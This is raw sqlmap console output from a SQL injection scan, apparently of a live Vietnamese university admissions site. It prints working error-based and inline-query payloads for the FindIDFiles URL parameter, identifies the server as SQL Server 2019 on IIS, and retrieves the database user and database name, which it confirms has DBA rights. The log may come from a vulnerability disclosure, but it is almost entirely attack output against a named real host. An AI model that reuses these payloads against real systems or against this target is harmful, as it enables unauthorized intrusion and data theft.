 [21:15:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:15:31] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: https://xettuyen.ufba.edu.vn:443/ASecurity/GetListFileSignatrue?FindIDFiles=904) AND 9203 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(113)+CHAR(1
LECT (CASE WHEN (9203=9203) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(98)+CHAR(112)+CHAR(113))) AND (5208=5208
Type: inline query
Title: Generic inline queries
Payload: https://xettuyen.ufba.edu.vn:443/ASecurity/GetListFileSignatrue?FindIDFiles=(SELECT CONCAT(CONCAT(CHAR(113)+CHAR(122)+CHAR(113)+CHAR(107)+
HEN (2002=2002) THEN CHAR(49) ELSE CHAR(48) END)),CHAR(113)+CHAR(98)+CHAR(98)+CHAR(112)+CHAR(113)))
---
[21:17:06] [INFO] testing Microsoft SQL Server
[21:17:09] [INFO] confirming Microsoft SQL Server
[21:17:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2016 or 2019 or 10
web application technology: Microsoft IIS 10.0, ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2019
[21:17:10] [INFO] fetching current user
[21:17:12] [INFO] retrieved: 'asc_edu_ufba'
current user: 'asc_edu_ufba'
[21:17:12] [INFO] fetching current database
[21:17:14] [INFO] retrieved: 'WEB_UFBA_EOFFICE'
current database: 'WEB_UFBA_EOFFICE'
[21:17:14] [INFO] testing if current user is DBA
current user is DBA: True
[21:17:16] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1 times, 500 (Internal Server Error) - 54 times
[21:17:16] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\xettuyen.ufba.edu.vn'
[21:17:16] [WARNING] your sqlmap version is outdated
[*] ending @ 21:17:16 /2024-04-10/